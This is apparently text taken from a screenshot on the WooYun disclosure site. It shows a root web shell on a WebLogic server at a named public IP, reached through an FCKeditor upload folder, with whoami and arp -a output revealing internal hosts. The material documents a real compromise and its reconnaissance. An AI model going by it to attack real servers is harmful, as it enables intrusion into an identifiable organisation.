 203.90.140.115
203.90.140.115
[/weblogic/bea/user_projects/dqlhmamdomain/dqlhmamdomain/applications/DefaultWebApp/fckeditor/upload/File/]$ whoami
root
[/weblogic/bea/user_projects/dqlhmamdomain/dqlhmamdomain/applications/DefaultWebApp/fckeditor/upload/File/]$ arp -a
? (10.126.4.4) at 0:21:5e:b7:8f:20 [ethernet] stored in bucket 38
? (10.126.4.30) at 0:e:d6:d6:3c:0 [ethernet] stored in bucket 64
bucket: 0 contains: 0 entries
bucket: 1 contains: 0 entries
bucket: 2 contains: 0 entries
bucket: 3 contains: 0 entries
bucket: 4 contains: 0 entries
bucket: 5 contains: 0 entries
bucket: 6 contains: 0 entries
bucket: 7 contains: 0 entries
bucket: 8 contains: 0 entries
bucket: 9 contains: 0 entries
bucket: 10 contains: 0 entries
bucket: 11 contains: 0 entries
bucket: 12 contains: 0 entries
bucket: 13 contains: 0 entries
bucket: 14 contains: 0 entries
bucket: 15 contains: 0 entries
bucket: 16 contains: 0 entries
bucket: 17 contains: 0 entries
bucket: 18 contains: 0 entries
bucket: 19 contains: 0 entries
bucket: 20 contains: 0 entries
bucket: 21 contains: 0 entries
bucket: 22 contains: 0 entries
bucket: 23 contains: 0 entries
bucket: 24 contains: 0 entries
bucket: 25 contains: 0 entries
bucket: 26 contains: 0 entries
bucket: 27 contains: 0 entries
bucket: 28 contains: 0 entries
bucket: 29 contains: 0 entries
www.wooyun.org